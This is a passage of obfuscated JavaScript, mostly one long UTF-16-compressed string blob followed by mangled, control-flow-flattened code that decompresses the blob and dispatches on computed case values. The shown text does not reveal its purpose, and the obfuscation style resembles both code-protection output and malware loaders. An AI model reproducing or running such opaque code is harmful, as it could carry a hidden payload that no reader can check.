\u4160\u7524\u1F42\xA7\u0384\u06C0\u3F80\u3726\u1826\u590D\u245C\u06F8\u1B80\u1BA2\u4644\u6045\u2084\u02F6\u689E\u2661\u5621\u6A2D\u7E23\u1D45\u73FB\u0360\u40A0\u5D08\u34BD\xE6\u38D0\u0CB8\u4A01\u5521\u5DA4\u7085\u1CCB\u04BE\u593C\u3221\u7A8B\u7BBF\xA6\u0240\u0DB5\u35E4\u08A6\u4837\u105E\u4C48\u01A0\u1DC0\u13A0\u4E2D\u1056\u60A8\u01E6\u1B70\u56A5\u2D25\u3431\u606A\u412E\u0336\u5AC0\u29B3\u1509\u6841\u40E5\u39E8\u0EF0\u06C0\u2934\u4838\u346A\u5D28\xA7\u14C2\u43F9\u3E68\u205A\u70C8\u02E1\u29A0\u36C4\u09AC\u35B8\u7849\u406E\u0660\u0130\u3620\u5CC2\\x2f\u4ABF\u4028\u0F54\u1CC1\u6AB0\u15B8\u6045\u019C\u0460\u1880\u6023\u3E22\u686A\u4032\u5BC2\u6459\u33A0\u4881\u4970\u0579\u1146\u7288\x80\u0CE5\u3333\u4C8D\u4073\\x39\u6760\u3DA1\u5481\u302E\u402F\\x2c\u71A8\u0A80\u37E9\u312D\u7838\u42FB\u6177\u40E0\u14E1\u6A82\u04FC\u509D\u459C\u0620\u1240\u2821\u5639\u61C2\u49EA\u25E1\u0544\u7D50\u5072\u293B\u318A\u210B\u05D4\u1394\u20BB\u7423\u384B\u2029\u010A\xB0\u72BC\u5322\u01B9\u6B78\u23B4\u72B9\u0510\u7C22\u1C24\u0AA9\u60D2\u3B2A\u0B00\u1B21\u6820\u283C\u1A37\u14DE\u2740\u5100\u6FA2\u3A4D\u6055\u4078\u4326\u0E9C\u29A0\u6A22\u3435\\x45\u01CC\u51D8\u1CC0\u4420\u3CB5\u7284\u24DE\u01C5\u2660\u07A0\u08E3\u4C70\u7085\u1C32\u0661\u0E02\u2822\u6B2E\u1F3B\xE0\u033D\u0200\u237C\u1C56\u7C72\u208E\xC0\\x7d\u4B98\u7308\u39E3\\x36\u4099\u6293\u2832\u07E3\u4110\u70FC\u046C\u420B\\x4f\u03A6\u01A0\u752E\u4042\u3212\u5B70\u6760\u2EF5\u4662\u403D\u6887\u7C82\u055D\u1460\u4663\u60E1\u1A56\u611B\u4384\u0880\u3960\u1C55\u08B0\u1030\u4062\u01A0\u0A20\u23E7\u7C2A\u4020\u6022\u0210\u0570\u3920\u7914\u3838\u4063\\x54\u07BA\u0A80\u0D63\u63A9\u0433\u5CD2\u4374\u0620\u16E0\u4656\u3823\u2020\u3D58\u0458\u03A6\u76B9\u5E4D\u782D\u293D\u250A\u0C8A\u2A21\u6522\u3426\u0C3F\u682A\u438D\u5FE0\u7DD3\u2880\u502E\u74BB\u10D0\u02E0\u0EC1\u6D33\u58EB\u793D\u014A\u01D2\u0F74\u3EB9\u0A2A\u7C69\u7070\u0177\u67F3\u1821\u0724\u673F\u1E3D\u2168\u48F4\u0440\u6922\u3D25\\x2d\u60F4\u1845\u6DE0\u07A1\u5220\u073A\u438D\u4075\u023B\u0DB8\u2541\u0866\u4520\u602E\u22C0\u0DA0\u0233\u6920\u3035\u3B7C\u4210\\x68\u0580\u4AA0\u1826\u3AA6\u3234\u7376\u29E0\u2B0D\u4923\u79E4\u2B45\\x43\u4485\u1F1A\u0B69\u1825\u182B\u066D\u0335\u669A\u3E21\u2D36\u6674\u44F6\u41AC\u02E4\u0370\u6AA0\u6021\u6859\u46F9\u01FB\u0798\u6FD5\u4DAA\u3025\u5239\u4094\u07FC\u1120\u3022\u6C24\u5054\u416C\\x28\u010C\u7669\u6523\u4A2F\u204A\u0168\u01A4\u1460\u0B46\u3A62\u3C49\\x53\u24D4\u4660\u3EA0\u6423\u71B5\\x72\u79A8\u0810\u131A\u5CA2\u306B\u4857\u60B5\u20E0\u0600\u0420\u4520\u0BA2\u0833\u61A0\u04DA\u40DA\u316A\u7C20\u24D0\u1211\u4088\u0EA0\u1160\u7EE1\u1E2C\u6F8B\u22F0\u6272\u1462\u5C21\u25CD\u5848\u2309\u64E4\u0748\u06C1\u2227\u7534\u4095\u2D3C\u0128\u1240\u1D22\u3833\u26AB\u7F16\u0378\u0B72\u1161\u5822\u7755\u608F\u4095\\x70\u0440\u5961\u182C\u74A8\u7D0D\u1042\u03C8\u2C45\u6375\u343F\u2238\u2191\u4270\u580A\u0F01\u7DA1\\x26\u693A\u4400\u05B9\u39C1\u3624\u6525\u0A46\u40C8\xEA\u3EE0\u0F23\u12C2\u605F\u40B5\u021B\u0231\u3AA5\u5525\u59A4\u7845\xE8\u0248\u05E9\u1561\u652B\u3053\xC7\u22AC\u195C\u7B60\u33EB\u4F53\u102A\u196D\u75D0\u0524\u5F22\u0E2E\u2844\u4039\u25A0\u0200\u1D49\u6526\u692F\u6B59\u21D6\u02E4\u0C20\u3163\u0B0F\u3AA9\u294F\u321A\u6F6A\u23F1\u3CD6\u2037\u6076\u40A4\u5180\u01E8\u6B20\u48EB\u4333\\x41\u0188\u60E0\u2661\u4827\u343D\u1049\u411A\u31A4\u08B8\u58A9\u4741\u5438\x98\u1870\u0A64\u6461\u21AD\u6436\u1B69\\x3c\u4693\u1BFA\u0530\u3144\u18C7\x92\u0310\u1F26\u3C6D\u29C6\u3833\u7671\u4462\u0610\u0AC1\u6020\u542F\u0356\u26CF\u43E5\u1EC2\u26D4\u2122\u622C\u2487\u014A\u06C1\u5F20\u158B\u15C2\u0B3C\u3AC8\u0358\u16B5\u1EF3\u2D27\u7646\u2568\u34F1\u0803\u0564\u3920\u3244\u5033\u29D5\u4066\u6C68\u19AD\u7622\u6830\u2E82\u2075\u0620\u0CE6\u3620\u0429\u0834\u0D16\u0368\u01B1\u3961\u0123\u4834\u44EC\xF4\u0400\u0AAC\u22A2\u322D\u6185\u01F0\u610C\u69B0\u12A2\u2368\u6A22\u1127\u4616\u0468\u0E58\u6F23\u742A\u602E\u409C\u010A\u0C2C\u77E0\u3024\u383C\u502C\u61CC\u0460\u06E8\u3832\u156D\u17D5\u254F\u2774\u0940\u14E0\u54EE\u68F0\u667E\u51A6\xA0\u03A6\u6E08\u4225\\x5d\u1F02\u0370\u6B80\u2E21\u60D4\u2035\u6048\xD8\u4620\u1F90\u5705\u54A5\\x36\u111E\u01E8\u0EB0\u0821\u6F24\u5438\u408F\u7282\xC0\u1740\u3069\u5427\u0234\u60A4\u1368\u05C3\u1098\u31F5\u783D\u4050\u2486\u0270\u0342\u30FA\u7020\u6027\u0CB2\u01C5\u2CAE\u1DDC\u2AA1\u166D\u1550\u6DFA\u015C\u0360\u18A3\u2926\u4AA3\xDE\\x44\u072C\u71A0\u7427\u1163\u603B\u41A6\u0440\u1164\u6A38\u464A\u7A62\u38F5\u7332\u0220\u2063\u1F6F\u602D\u697C\u40BC\u05FB\u5098\u6681\u0F32\u0470\u5E3E\u0B90\u6330\u3E92\u5FB6\u4071\u5594\u0118\u2639\u5F90\u1622\u48BF\u404F\u1C5A\u032C\u0FC0\u346D\u3035\u5821\u12B9\u552C\u0450\u0C4A\u3923\u0243\u0AD7\xC6\u7BC0\u0324\u6C65\u5822\u38AA\u3081\u4082\\x38\u14A9\u3E23\u302A\u104F\u4031\u3B00\u01E3\u3B60\u4A26\u5424\u1021\x88\u04A6\u51F4\u1821\u1826\u4623\u226B\u4B9C\u03E8\u2095\u6F22\u1437\\x3e\u51C4\u0526\u1AA6\u76C1\u6365\\x3f\u517E\u3A8B\u2C20\u0B20\u4A64\u2031\u289E\u4840\u035F\u54A9\u2D22\u5A2F\u57BF\\x65\u01C5\u29B0\u2721\u2FA4\u703C\u2089\u0141\u5128\u0560\u03C5\u4821\u02DE\u70FF\u01A0\u06F0\u5574\u3127\u682D\u031D\u0214\u0660\u0CA6\u44C4\u5F64\u5251\u4069\u4330\u04F0\u1320\u3702\u14C2\u7469\u2438\u07DA\u0770\u6420\u582A\u1055\u06EC\u69E2\u4BB4\u0A01\u6226\u3650\u1083\\x6a\u1272\u15E0\u6222\u10E8\u3749\u3592\xE4\u0CB5\u358C\u6024\u4A7A\u150A\u41BD\u0241\u1272\u6373\u0822\u3845\u38A6\u58B4\u256E\u2060\u2721\u4AB6\u4A7B\u6439\u615C\u1A46\u3890\u334C\u3D55\u065E\u0844\u2D04\u47F2\u4970\u2426\\x52\u0141\u069F\u4554\u5AE1\u1A22\u5023\\x3c\u19A4\u2760\u3424\u4EE8\u70E4\u24A1\u5224\u0488\u4700\u6723\u7C25\u205A\u4AF4\u19D0\u0550\u0513\u3FF4\u0624\\x68\u2031\u0278\u3534\u6167\u4422\u5022\u10CE\xE0\u0860\u0665\u1227\u1CDB\u1063\u09E0\u64A8\u0500\u3E20\u098E\u118B\u40CE\u01FF\u0851\u0EC1\u46F5\u2026\u087B\u0105\u01D2\u2140\u6262\u2227\u602A\u40F8\u7268\u01BD\u0664\u3924\u1AA9\u0ABD\u0213\u0CF6\u18FA\u3620\u4221\u61D1\u4EFB\u0149\u0B80\u388A\u0E64\u12E9\u403F\u21BB\u0BB0\u0FA0\u76A1\u402E\u53A3\u4904\u35F8\u4FD8\u1D21\u2CE7\u082A\u6069\u01A1\u48A5\u3240\u2874\u21ED\u1254\u307E\u7280\u0DDB\u34A0\u0A21\u172C\u096A\u40F1\u05D2\u1AB0\u7423\u50A1\u0F31\u1B17\u6B84\u4E10\u2660\u0C26\u102A\u7A8F\x86\u4983\u5170\u1223\u0C2B\u2DB3\u20F9\u040D\u1064\u4DE1\u6226\u6EED\u3B10\u450E\u63FB\u4EB5\u4E3B\u7720\u0820\u402A\u0302\u021C\u12F1\u62D0\u57F2\u0D92\u403C\u6E41\u0160\u01A0\u342A\u204B\u205A\xE7\u4DB6\u2061\u5454\u05D8\u16C8\u0201\u3538\u5599\u7456\u2A26\u06D5\u20EF\u7A68\u018C\u3443\u1A48\u6A23\u2846\u3325\u6333\u4DEC\u56A2\u502B\u1437\u51F2\u0264\u0320\u1494\u1C52\u622B\u419A\u0C7C\u54B4\u36E1\u3CF7\u1B21\u4D4E\u2C6A\u0124\u1CF8\u32B3\u5E40\u5650\u7D91\u72E6\u670D\u1AB4\u0E10\u5524\u0232\u6A45\u09EA\u0DB0\u3B60\u6A93\u702B\u7D62\u4C54\u0176\u0B60\u13E0\u1226\u1BA7\u411E\u0311\u11E6\u2660\u6396\u7572\u0891\\x5f\u2EA6\u1236\u1560\u6E2B\u4A58\u4107\u58DF\u27B6\u032D\u3F00\u5CBA\u606A\u421E\u068C\u0A20\u2EDB\u2C2F\u3035\x84\u0356\u03EE\u21E1\u4E24\u5DC7\u6E79\u64CF\u4189\u22DA\u1E92\u2125\u018E\xF7\u36C4\u2937\u3EFC\u1E25\u6DDF\u4253\u41E4\u25CC\u09A0\u7638\u242D\u3CD5\u104C\u01BA\u4D6A\u0F59\u7994\u183B\u302C\u4924\u71C1\u05A0\u2DC2\u5025\u704D\u6DEE\xC2\u040E\u3473\u3980\u38BA\u0EF1\u01FE\u6D90\u1740\u570B\u51F1\\x46\u20FB\u343D\u5FB7\u1EA3\u61A6\u04E0\u207B\u62B4\u06B0\u1320\u2F23\u7C2F\u5C24\u54F1\u7946\u0EF0\u3541\u7FA6\u52B0\u4074\u013C\u03B4\u0640\u7B09\u5823\u5446\xC9\u1B7E\u4D1F\u3988\u4B83\u68A5\u4F14\u41C3\u75A1\u337A\u0A21\u1421\u73A5\u12D7\u1028\u0618\u3885\u60B1\u7EB5\u12DA\u017B\u5631\u0AF8\u1560\u246C\u6C47\u783E\u017B\u6660\u3794\u1686\u1239\u6083\u6111\u5416\u0F30\u7DC6\u4428\u38D3\u30D5\u4A16\u1940\u1163\u4DA7\u142E\u198A\u6B92\u0120\u0BE0\u1F20\u7CB5\u443D\\x4e\u2815\u23BC\u59B2\u4EB4\u7034\u4026\u0186\u1158\u0F2E\u57C6\u4F4B\u4853\u2C34\u70CF\u4E7C\u5869\u2AF1\u7439\u5824\u5880\u0718\u014C\u3B09\u5C37\u6C75\u45A7\u6B80\u0E40\u3E31\u5222\u7554\u318E\u49C9\u02E4\u38E8\u6BE5\u5948\u6A98\u40A3\u43C0\xA8\u30E0\u6A22\u68F9\u606E\u388B\u51E4\u3482\u48A2\u0B2D\u285E\xCA\u2AAC\u26C0\u0392\u5322\u2839\\x6c\u411B\u6B70\u21A0\u28E2\u1EE3\u2736\u40A6\\x2a\u51CE\u7A20\u72A7\u7E3F\u6086\u6171\u6970\u10A6\u730B\u1B2C\u159B\u20C8\\x58\u49E0\u331A\u1E20\u7222\u0EF6\u75BC\u6B16\u2CDA\u2615\u4CCE\u104E\u0116\x98\u6AFD\u2061\u4261\u17FF\u2092\u0520\u5043\u3240\u5CFB\\x25\u2978\\x5a\u02A1\u2733\u241A\u64AF\u4FDF\u787C\u4128\u0788\u1BA0\u46D8\u2572\u3832\u02F4\u4061\u0930\u2E60\u4076\u5433\\x46\u4165\u4763\u2E9D\u0614\u6E20\xF0\u0416\u11EA\u0220\u14E8\u330F\u443B\u5A56\u7078\u664B\u41A0\u1563\u6A6A\u1895\u1490\u741E\u5200\u0240\u680E\u6032\u1092\u4140\u40BF\u4EE4\u74A1\u4161\u724F\u4054\u7848\u0A2F\u3380\u20B6\u0BD5\u1346\u6CCF\u2251\u0BE0\u7130\u602D\u1020\u40CE\u1598\u05A8\u1B21\u4EC7\u52BD\u3D35\u3860\u0180\u02C4\u4CE7\u66A9\u3A44\u40E4\u03F1\u164A\u7F41\u2824\u422E\u2850\u0105\u080C\u2278\u0822\u0C24\u1FD8\u4E3A\u4238\u1DB0\u4004\u6D2E\u1A26\\x68\u2559\u57E2\u49A4\u13CA\u4644\u503B\u54D8\u0372\u4159\u17C9\u4797\u6EB6\u5359\u0130\u69B0\u6DE3\u6017\u1050\u010C\u03E5\u3A68\u0201\u4899\u6520\u547D\u506C\u014D\u28A0\u11E0\u7A16\u54E5\u274C\u040F\u0188\u0900\u31A1\u2E23\u7039\u2221\u4078\u6037\u2D0D\u4F2C\u582A\u3653\u305E\u101F\u5860\u2C27\u0D83\u283D\u598D\u40C4\u581D\u34E0\u06EB\u2422\u605E\u7064\u1A30\u01A2\u37A0\u1E23\u283F\u385D\u037A\u0440\u02CA\u1883\u2C23\\x31\u58D9\\x4d\u57A7\u328C\u4784\u3EA8\u4E4F\u01FA\u0345\u15E0\u279B\u7C2A\u5DAC\u29F8\u02CE\u6B78\u1AA0\u4523\u1EEE\u10CF\xE2\u05C8\u1BA0\u772B\u1B23\u3856\u2C62\u087E\u4600\u3220\u72A0\u222B\u7435\u492D\u6E20\u1AC0\u6077\u2427\u6037\u40EE\\x70\u080A\u66EA\u5F8C\u1164\u4536\u7884\u676A\u4E70\u3398\u60EE\u2784\u202A\u03A3\u27C0\u7ADA\u0926\u48FB\u7084\u01F2\u0747\u24D2\u5C21\u4109\u4ADB\u3420\u4394\u3626\u2920\u1E27\u1EB5\u3C5E\u01D2\u0793\u0570\u6422\u1C2D\u604D\u7524\u47FD\u5200\u04E1\u2603\u2290\u603D\u2038\u0788\u11E0\u7053\u37A5\u793D\xFE\u6723\u5A99\u2613\u18B8\u796A\u1835\u20C0\u0610\u0160\u26B5\u2C4C\u4DCD\u1414\u4E68\u0E77\u153D\u092A\u0267\u6522\u23CC\u0729\u16E0\u4F0B\u6C08\u403C\u40A9\u31EA\u0470\u2070\u2B20\u57B1\\x79\u4440\u47A9\u3496\u05C0\u542A\u4029\u6A3A\u402A\u3DF1\u2FA0\u6026\u4820\u40CA\u016A\u14C4\u0FA0\u2F33\u6E68\u34C1\u3E1C\u08D0\u03C0\u3918\u1FA9\u1C22\u0283\u01BC\u04F4\u68C0\u609A\u7222\u542B\u3057\u02E0\u4750\u0A01\u6404\u0AD3\u3069\u24FD\u26D0\u17EE\u25F2\u3557\u2040\u5034\u02EA\u01F9\u22F4\u752E\u7BD0\u278A\u20C6\u06D0\u0A4A\u107A\u7988\u0826\u6D85\u6BB3\u58D2\u2C30\u1AA6\u716B\u6026\u01BC\u076F\u53A0\u6DA3\u296B\u0446\u20A6\u0178\u5D6A\u206A\u4AA1\u5485\u4033\u4023\u47D6\u4560\u1D22\u1AA4\u503D\u3233\u7264\u0EF9\u3C14\u15F6\u0F2B\u3EBD\u20B8\u063B\u17FC\u3522\u302A\u7043\u10BD\u4243\u5879\u7A20\u15F6\u292B\u5204\\x3b\u66EE\u4600\u4842\u0271\u0232\u40D5\u68AB\u4B79\u7F7A\u6100\u54DB\u7B6C\u4142\u0660\u0700\u6C22\u51F8\u1503\u6ADA\u138A\u45C0\u0DD8\u0223\u0682\u19FA\u616F\u4640\u01AA\u0523\u09A4\u5856\u46E4\u0194\u3B31\u3111\u4BB9\u6A2F\u2660\u4168\u04F7\u1DD2\u0A23\u57F4\u31B2\u7357\u02FE\u3F29\u706C\u33BE\u3E98\u4897\u3A82\u514B\u1260\u7DE1\u6423\\x34\u311A\\x70\u0930\u23A1\u7F86\u295F\u5521\u40C0\u06E0\u0130\u4327\u3C8E\u4024\x92\u43A6\u6740\u1D91\u68D6\u5972\u389D\u603A\u10E5\u0580\u7374\u4020\\x21\u0580\u59C9\u1420\u5A50\u0113\u63A2\u2328\u09E0\u2C25\u3425\u3076\u4081\x92\u1406\u1021\u142D\u1950\u010D\u03F1\u3CD8\u4E55\u19AA\u1362\\x40\u1868\u5C92\u0220\u2D69\u482B\u3C4B\u20B0\u034E\u10C0\u1C20\u2B27\u7838\u72D4\u61D6\u1617\u58F5\u0823\u173F\u5054\u6490\u023E\u1B45\u4261\u5B35\u2AB0\u16AA\xE4\u5D9B\u15C0\u294E\u6A8B\u22EE\u4027\u2B1C\u5BC5\u6421\u3F00\u1990\u3168\u015E\u30D2\u7B6B\u58AB\u68D2\u52EB\u2C60\u30F2\u42D0\u1420\\x25\u5418\u0420\\x20\\x20\",x9mGsdB[qhRbiNL[0x4]]=mxAYY_O.decompressFromUTF16(x9mGsdB[qhRbiNL[CAH4_8Z+0x19a]]),cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0x17e,pUMrGWL+=-0x13b,aNAiGD+=0x88);break;case CAH4_8Z- -0x1ad:SOjhtna(cMJ9Jv.WPaetm6=cMJ9Jv.oEWbSf,CAH4_8Z+=0xf7,pUMrGWL+=-0x247,aNAiGD+=0x122);break;case cMJ9Jv.ooIT8qC._TpHix+-0x56:SOjhtna(cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0xea,pUMrGWL+=-0x10e,aNAiGD+=-0x9a);break;case-0x27:case 0xcc:case CAH4_8Z- -0x283:SOjhtna([cMJ9Jv.ooIT8qC.M023y3K,cMJ9Jv.ooIT8qC.L_UTFt,cMJ9Jv.ooIT8qC._TpHix]=[0x52,-0x2f,-0xdd],x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[aNAiGD+0xd2],x9mGsdB[qhRbiNL[pUMrGWL+-0x422]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705B\u4114\u0138\u08E0\u3F20\u7226\u3028\u202D\u48A0\u1121\u4221\u6954\u1029\\x3b\\x4c\xBC\u030B\u0826\u2025\u5B21\u1221\u6B18\u5510\xC8\u02D0\u0330\u02A9\u2826\u5825\u2826\u3820\u0820\u3023\u7021\u7025\u5988\u0670\u0750\u01C4\u23C8\u3C75\u0FA0\u2520\u3B20\u2F20\u2CA0\u3720\u38C8\u402A\u2274\u0521\u0220\u1C20\u2F89\\x46\u56E1\u2880\u0391\u0423\u35F1\u4E20\u4350\u1447\u16E2\u4020\u3023\u1022\u3820\u7A8C\u436C\u4057\u4EA6\u1A40\u06C0\u02B0\xE5\u1940\u6B2F\u0420\u11FA\u502F\u3026\u199B\u0905\u7822\u6B36\\x35\u10A0\u01C0\u4E3E\u608B\u3220\u5B02\u3E60\u7232\u58FC\u2DB0\u0190\u69E9\u1952\u0320\u3F3D\xDD\u4E60\u0A0B\u4820\u3B2C\u29D3\u7E40\u5B20\u22BD\u0B65\u2A48\u33B7\u237A\u4531\u1C70\u6DA0\u02DB\u3749\u4D40\u6874\u2651\u49E6\u0DAC\u43A0\u0588\u0821\u7A5A\xE0\u0305\u6522\u5C28\u0E41\u1C54\u6C20\u054E\u1284\u547F\u10EA\u41B0\\x7f\u21E7\u228B\u7505\u28A0\u0276\u11D0\u492A\u4EB1\u5C74\u4435\u06E6\u188E\u6DD7\u04E1\u286E\u4427\u42C4\u5431\u48D0\u6E42\u312E\u433F\u01C4\u634A\u4420\u0462\u50C8\u2C7B\\x24\u64AB\u3020\u04D3\u4BB0\xF5\u7A35\u38A0\u4842\u4D25\u16EA\u41D1\u1C46\u036D\u2784\u2149\u5EED\u2935\u6882\u1F2A\u73F8\u0A74\u0220\u7701\u4E80\x85\u1860\u1E68\u57C3\u57C4\u2A21\u4089\u0A41\u5B4A\u0367\u1780\u7283\u1B49\u61D0\u2C24\u5CCC\u42F8\u1024\u2379\u2828\u6C24\u3040\u4954\u096C\u4627\u6161\u6963\u43E0\u5020\u42FC\u1E6E\u403A\u1057\u04B2\u22E7\u2423\u192E\u2EC9\u18A4\u24B3\u0812\u242C\u36F0\u5340\u40B2\u24BB\u1653\u386A\u35A6\u1080\u6092\u21A6\u0DE3\u30CC\u56A4\\x33\u7453\u273F\u1020\u3DF2\u399D\u4026\u4A27\u287F\u1341\u5A80\u1096\u5AE1\u5685\u4352\u0A83\u01F0\u547C\u0701\u5305\u362F\u076A\u10FD\u5555\u4064\u5040\u2341\u7BCD\u4691\u084F\u46F8\u30D1\u06C8\u5331\u25B8\u6C56\u22C0\u275A\u0321\u4034\u05D0\u5A29\u6288\u5044\u468D\u625E\u77F1\u4434\u6760\u0C35\\x39\u062A\u6429\u5F5A\u06E1\u4040\u2560\u0C25\u01A8\u6C2A\u67D0\u2B4A\\x30\u08B1\u22F0\u0239\\x30\u4C4F\u4640\u1E23\u05CC\u30D6\u2120\u6C28\u04A8\u742E\u56E0\u6020\u07B0\u1AA8\u0774\u0516\u1C01\u2908\u16E1\u1CB0\u4581\u5C78\u5920\u0CCE\u0571\u68A6\u0B61\u5C74\u1047\u2047\u13A1\u42A8\u0A00\u50A6\u0572\u5041\u0BE2\u4CFB\u0361\u307A\u0FA4\u544B\u0B35\u20FB\u0B16\u60E4\u5264\u186D\u0376\u7CBC\u1AE4\u044A\u0646\u54DA\u57E6\u2094\u0EA0\u6874\u1AC5\u206A\u3EF7\u5839\u4085\u204C\u1AB4\u1C2E\u3F25\u5915\u56E4\u42E4\u4224\u551F\u43E7\u16B9\u1B20\u40E4\u15C5\u11F2\u3266\u1292\u12C7\u3951\u13A3\u10A7\u11E4\u609C\u4DA4\u6494\u0500\u284A\u5586\u52EE\u0634\u0518\u0D64\u2047\u10E6\u2047\u18B6\u48B0\u0275\u64B5\u0777\u492E\u3C04\u1CA7\u0E76\u7073\u0A20\u0C92\u5246\u486A\u27AB\u70A7\u1920\u24F6\u0503\u2918\u2B37\u344A\u0E74\u10E0\u1920\u285A\u0762\u783A\u0961\u44D8\u0B62\u29E4\u1262\u690D\u1231\u3070\u1C04\u20B9\u0961\u7C78\u5BA4\u2175\u0CA6\u188A\u0EA4\u0919\u0440\u60E4\u5F66\u389C\u096D\u60B1\u0B37\u2058\u5AB4\u1847\u5AE6\u6108\u0CA3\u104C\u1AE0\u291E\u0A23\u282A\u1044\u20D9\u18A0\u1D6A\u2137\u14F9\u1525\u0858\u3247\u6E50\u1C62\u62A1\u108C\u20E4\u0AA1\u6892\u5F91\u5C65\u13A5\u78F9\u096C\u6470\u0426\u547A\u18A1\u28FB\u0967\u344A\u4D05\u34C2\u1D46\u205A\u1236\u485A\u1AB7\u6E9C\u0506\u1084\u16E6\xF4\u5AE6\u1246\u4641\u6A7A\u1AE2\u4022\u1A63\u28FF\u4584\u60A8\u1C65\u084A\u5FE3\xD8\u1B84\u491A\u0363\u306A\u2F2C\u0BF5\u1FE6\u12E4\u0776\u7EA7\u0DA0\u2466\u5C02\u4CA7\u0962\u298A\u0221\u684C\u48C2\u3478\u6065\u3184\u1466\u6430\u1D46\u25A4\u08C1\u290A\u5723\u48EA\u4581\u3918\u0DA4\u1108\u12C3\u50BA\u0B65\u1CF4\u5CC1\u1D1A\u14E4\u10B1\u0565\u3851\u1A66\u20F2\u0131\u4257\u05A2\u28FC\u0CA0\u249B\u1FE5\u6484\u0C71\u2878\u4144\u2116\u0966\u38C8\u0A21\u2A2C\u49A4\u44DE\u1B91\u68C8\u0570\u2492\u58B5\u58A4\u1EE5\u604A\u0146\u54E3\u1AC1\u5DE8\u1126\u548C\u1886\u390D\u6376\u4C92\u1EE2\u3F58\u69F0\xA0\u152A\u0650\u5AE1\u62B1\u06BD\u0133\u41D2\u1428\u5541\u70FC\u3FA4\u1C80\u0310\u72A3\u0451\u0C69\u10AC\u4192\u13A2\u5C52\u01D0\u3FA1\u7174\u52C0\u22A1\u20D2\u0831\u2FF2\u11C9\u15D9\u3C2A\u72C0\u3124\u384D\u031C\u4924\u4892\u42D0\u743F\u213C\u1B81\u3450\xFC\u2563\u3063\u40F8\u6B2C\\x50\u4D71\u483A\u49A0\u0141\u3433\u2238\xA7\u0880\u4638\u6A69\u04F4\u49E0\u0A3B\u7032\u1990\u184A\u0240\u3FA2\u3459\u24B0\u770C\u18A7\u02C9\u1C29\u20B4\u0442\u7875\u19C8\u12B4\u189F\xE8\u6AA1\u70F5\u0C09\u652E\u4144\u08C2\u6C48\u41EF\u1160\u2842\u468C\u156A\u40FC\u0B81\u54AA\u0217\u19D0\u1426\u50D0\u37E7\u6E30\u07E0\u76AD\u78A6\xC1\u1535\u5142\u02A0\u1220\u6372\u0AC0\u2877\u06C4\u2A20\u6023\u02C1\u0627\u08C0\u0440\u7459\u21D0\u3DA7\u7873\u05E8\u26A3\\x2a\u0CA1\u4321\u21EA\u18B0\u7C41\u640E\u16A4\u7028\u0280\u7125\u204C\u0BF2\u742C\u41C0\u3AB1\u315E\u4276\u0425\u204A\u0178\u1622\u54CA\u1860\u3A2D\u40B4\u0631\u6455\u10E4\u3F06\u204F\u0298\u1D6F\u5C74\u05A4\u1E29\u41CC\u1AB3\u0C29\u6390\u0B46\u4871\u0432\u14C6\u20A4\u05C0\u3466\u71D2\u0643\u082A\u6134\u3F04\u0D94\u0258\u6AA2\u584B\u09E0\u202C\u0908\u10A2\u1C25\u01EA\u21A2\u148D\u44C8\u13AA\u40CE\u0DB0\u6845\u01E4\u0642\u0C34\u0262\u1164\u1076\u4288\u6DA2\u6030\u0DB1\u7A20\u2141\u0D63\u5223\u1A3C\u1AA0\u058B\u0498\u3529\u04AE\u0FD8\u0A3F\u2130\u1823\u4457\u6304\u34A2\u6856\u0170\u29C6\u5028\u4665\u577A\u21A0\u0AA2\u5C41\u4106\u01F0\u683D\\x64\u15AF\u084B\u0BE5\u463D\u10D4\u1EE0\u5453\u4134\u0820\u308C\u0690\u79C6\u6070\u075C\u213D\u1214\u08C1\u4053\u1720\u2B67\u5866\u5530\u6AAC\xDA\u1040\u4D30\u11EA\u3ABA\u7256\u0154\u3FA2\u4F25\u49A4\u3A2D\u249C\u0B01\u682D\u41C9\u2372\u025E\u73E6\u34A1\u3468\u44A8\u4869\u40F4\u4F54\u542B\u1552\u19E1\u2C73\xE4\u06E6\u206E\u0CA8\u1562\u1C84\u0290\u27A6\u7055\u0E61\u795D\u42F8\u1421\u6863\u42E4\u7B28\u3851\xB0\u2139\u6145\u1C89\u7846\u22A8\u2BA2\u2970\u4CB0\u7721\u202A\u0EFC\u35F8\u6164\u1821\u2ADF\u2998\u0AE0\u5038\u23B4\u0CAA\u4D41\u1200\u0324\u7217\u19E3\u302A\u43CB\u2BA0\u3AAD\u0124\u15A2\u223E\u0551\u2230\u1198\u50E1\u792A\u7B9C\u2BA1\u312D\u02E4\u622A\u705A\u4A4D\u2170\u4026\u0163\u364A\x88\u1426\\x63\u4340\u6CA1\u54E6\u0601\u692E\u21A8\u07F4\u1143\u435F\u2A26\u489E\u26C8\u2828\u3106\u0BA1\u6238\u01D2\u1B22\u44C2\xA0\u21A7\u5468\u21D8\u4224\u60F3\u6C20\u2125\u2A0C\u0D62\u1C42\xBE\u1B25\u643C\u2C1E\u15A8\u30F9\u0329\u043F\\x36\u3821\u14A6\u50E8\u1320\u283B\u6768\u6CA5\u5041\u0929\u483F\u38AA\u19E1\u3C50\u0150\u0B15\u7994\u4030\u1BA3\u04AE\u0266\u5025\u4838\u0D62\u5C3C\u53C0\u30E4\u448C\u41F4\u4328\u08A4\u0D33\u637B\u11DE\u1FA7\u6B40\u2356\u1A66\u0C59\u2179\u09CC\u24A6\u04C5\u5B21\u21D0\u07C5\u4033\u2380\u21A6\u5868\u23E1\u322A\u40E4\u4328\u453B\u11D5\u49A0\u2855\u439C\u2B60\u5096\u4640\u75B2\u343A\u4331\u6D38\\x76\u0BE0\u0655\u2278\u2FA6\u702D\u27D0\u2C6D\u2869\u4629\u5F30\u406B\u4CA2\u5C2E\u43C0\u2B62\u5076\u4910\u26A5\u703A\u4560\u0769\u0858\u4DA2\u225B\u2418\u3EC2\u6845\u011D\u046A\u40E0\u0761\u10A4\u4088\u50A1\u6082\u2042\u2567\u607C\u4180\u5AB7\u68BC\u0EF1\u2351\u01BD\u1CC0\u582C\u0260\u57A3\u7055\u0432\u1522\u4E16\u0B00\u4D2F\u4034\u09C3\u2930\u61D0\u1AA3\u4A25\u04B0\u2969\u60AE\u06E1\u5C29\u2575\u45B0\u0448\u41F9\u5CC4\u1C82\u2030\u392A\u10D5\u4320\u58AD\u20D4\u0EA3\u325E\u703D\u2DCE\u702F\u0E60\u6DAF\u70D6\u0DD0\u0238\u01F0\u0573\u092E\u4264\u1CA1\u0428\u06A6\u43A7\u4BB9\u05C0\